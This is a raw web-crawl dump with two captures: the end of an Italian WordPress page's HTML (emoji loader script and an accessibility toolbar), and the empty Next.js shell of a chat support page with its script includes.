OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.difesadelcittadino.it/wp-includes/js/wp-emoji-loader.min.js
</script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Strumento di accessibiltà" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Strumento di accessibiltà</title>
						<path d="M50 .8c5.7 0 10.4 4.7 10.4 10.4S55.7 21.6 50 21.6s-10.4-4.7-10.4-10.4S44.3.8 50 .8zM92.2 32l-21.9 2.3c-2.6.3-4.6 2.5-4.6 5.2V94c0 2.9-2.3 5.2-5.2 5.2H60c-2.7 0-4.9-2.1-5.2-4.7l-2.2-24.7c-.1-1.5-1.4-2.5-2.8-2.4-1.3.1-2.2 1.1-2.4 2.4l-2.2 24.7c-.2 2.7-2.5 4.7-5.2 4.7h-.5c-2.9 0-5.2-2.3-5.2-5.2V39.4c0-2.7-2-4.9-4.6-5.2L7.8 32c-2.6-.3-4.6-2.5-4.6-5.2v-.5c0-2.6 2.1-4.7 4.7-4.7h.5c19.3 1.8 33.2 2.8 41.7 2.8s22.4-.9 41.7-2.8c2.6-.2 4.9 1.6 5.2 4.3v1c-.1 2.6-2.1 4.8-4.8 5.1z"/>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Strumento di accessibiltà</p>
					
					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Aumenta il testo</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Aumenta il testo</span>								</a>
							</li>
							
							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Diminuisci il testo</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Diminuisci il testo</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Scala di grigi</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Scala di grigi</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Aumenta contrasto</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">Aumenta contrasto</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Contrasto negativo</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Contrasto negativo</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Sfondo chiaro</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Sfondo chiaro</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Collegamenti sottolineati</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Collegamenti sottolineati</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://chat.supportai.com/5e9049425df25b3
body_size: 467
content:
<!DOCTYPE html><html><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width"/><meta name="next-head-count" content="2"/><link data-next-font="" rel="preconnect" href="/" crossorigin="anonymous"/><link rel="preload" href="/_next/static/css/3d493fec61717a18.css" as="style" crossorigin=""/><link rel="stylesheet" href="/_next/static/css/3d493fec61717a18.css" crossorigin="" data-n-g=""/><noscript data-n-css=""></noscript><script defer="" crossorigin="" nomodule="" src="/_next/static/chunks/polyfills-c67a75d1b6f99dc8.js" type="d9c84cc266a3de79265dafb3-text/javascript"></script><script src="/_next/static/chunks/webpack-445a5fe7cadeec28.js" defer="" crossorigin="" type="d9c84cc266a3de79265dafb3-text/javascript"></script><script src="/_next/static/chunks/framework-0c7baedefba6b077.js" defer="" crossorigin="" type="d9c84cc266a3de79265dafb3-text/javascript"></script><script src="/_next/static/chunks/main-c379b48138cf9870.js" defer="" crossorigin="" type="d9c84cc266a3de79265dafb3-text/javascript"></script><script src="/_next/static/chunks/pages/_app-ee0a4a2b38d9912e.js" defer="" crossorigin="" type="d9c84cc266a3de79265dafb3-text/javascript"></script><script src="/_next/static/chunks/pages/%5BchatID%5D-83a8e7091f6eeea1.js" defer="" crossorigin="" type="d9c84cc266a3de79265dafb3-text/javascript"></script><script src="/_next/static/YL440i4kYolLO8ujtXGjo/_buildManifest.js" defer="" crossorigin="" type="d9c84cc266a3de79265dafb3-text/javascript"></script><script src="/_next/static/YL440i4kYolLO8ujtXGjo/_ssgManifest.js" defer="" crossorigin="" type="d9c84cc266a3de79265dafb3-text/javascript"></script></head><body><div id="__next"><div></div></div><script id="__NEXT_DATA__" type="application/json" crossorigin="">{"props":{"pageProps":{}},"page":"/[chatID]","query":{},"buildId":"YL440i4kYolLO8ujtXGjo","nextExport":true,"autoExport":true,"isFallback":false,"scriptLoader":[]}</script><!-- Cloudflare Pages Analytics --><script defer src='https://static.cloudflareinsights.com/beacon.min.js' data-cf-beacon='{"token": "6079adb36c3546aab84f9125e22e5a9a"}' type="d9c84cc266a3de79265dafb3-text/javascript"></script><!-- Cloudflare Pages Analytics --><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="d9c84cc266a3de79265dafb3-|49" defer></script></body></html>